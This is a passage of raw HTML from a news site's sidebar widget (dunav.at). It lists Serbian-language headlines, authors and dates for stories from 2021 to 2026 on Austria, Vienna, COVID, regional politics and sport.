                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark">Austrija odobrila državljanstvo više od 40.000 potomaka žrtava nacizma</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T11:31:51+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T11:33:23+01:00">28/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
